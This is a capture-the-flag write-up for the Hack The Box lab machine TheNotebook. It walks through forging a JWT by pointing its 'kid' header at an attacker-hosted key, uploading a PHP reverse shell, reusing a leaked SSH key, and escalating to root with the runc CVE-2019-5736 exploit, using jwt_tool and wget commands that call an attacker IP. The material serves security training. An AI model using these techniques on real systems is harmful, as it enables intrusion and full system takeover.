HTB - TheNotebook
TheNotebook

Contents
Write Up
Two open ports, 22 and 80, one filtered port 10010. Pulling up the website takes us to a notebook page with a register and login link. Let’s look around.
The register page lets you sign up without verification. I made a user test1 : password1. The log in page provides error messages that let you verify if a user exists, “admin” exists. After logging in you can create a note with a title and text. Each note has it’s own url, built from the accounts uuid(found in a cookie), and a number which increments with each new note. Example: http://thenotebook.htb/57a7d53c-0b83-4048-a3e6-506a0c2b4e13/notes/5. My notes started with 5, 0-4 give an Unauthorized error. Even after logging out, the notes are still accessible by url. Putting a curly brace in the title when adding a note causes an internal error. WFuzz shows an admin page that gives a Forbidden error.
After a while of stumbling around, I got lucky while looking at things in burpsuite. The auth cookie is part base64 and Burp’s inspector automatically translated it for me when I clicked on that part, revealing that it’s a JWT token. I used https://jwt.io/introduction to bring me up to speed.
The header and payload sections of the token translate to:
{"typ":"JWT","alg":"RS256","kid":"http://localhost:7070/privKey.key"}
{"username":"test1","email":"test1@test.test","admin_cap":0}
We need to change that admin_cap to 1 and change the kid value to point to our own private key to verify the token. To do this I used ticarpi’s JSON Web Token Toolkit v2.
python3 jwt_tool.py jwt.original -T -S rs256 -pr key.key
[3] kid = "http://10.10.14.8/key.key"
[3] admin_cap = 1

I spin up my web server with the private key for verification and set my thenotebook.htb cookie to contain the new jwt token in the auth field. Navigating to http://thenotebook.htb/admin works instead of giving us a Forbidden error! There’s a view notes button and an upload file button. One of the notes mentions that uploaded php files are being executed. I upload a php reverse shell and hit the view button to trigger it. Our listener pops a shell as www-data. User.txt is only readable by user “noah”.

In the /var/backups folder we find a copy of noah’s home folder(no user.txt), with his private and public ssh keys and an authorized_keys file with his public key loaded in. After copying the private key over and making sure perms are set to 600, we can connect as noah and get the user flag.

Sudo -l shows (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*. After some research, I find https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout#runc-exploit-cve-2019-5736, and https://github.com/Frichetten/CVE-2019-5736-PoC. I modified the PoC to run a reverse shell script that I’ve downloaded the target machine and built it with go build main.go, then moved the main binary to my web server. On the target machine I execute sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash to drop into the docker container, then cd /tmp/ && wget http://10.10.14.8/main && chmod 777 main. I open up a second shell as noah and ready the command sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh, but don’t hit enter yet. On the first shell I run the main binary ./main, then when it says [+] Overwritten /bin/sh successfully, I execute the /bin/sh command on the second shell to trigger the exploit. It successfully writes and pops a root shell on my listener!
Recon
Nmap Scan:
nmap -p22,80,10010 -sV -sC -Pn 10.10.10.230
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
10010/tcp filtered rxapi
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Wfuzz:
wfuzz -c -u http://thenotebook.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000065: 200 32 L 104 W 1422 Ch "register"
000000053: 200 30 L 94 W 1250 Ch "login"
000000259: 403 0 L 1 W 9 Ch "admin"
000001225: 302 3 L 24 W 209 Ch "logout"
Credentials
Notes
- Created web account | test1 : password1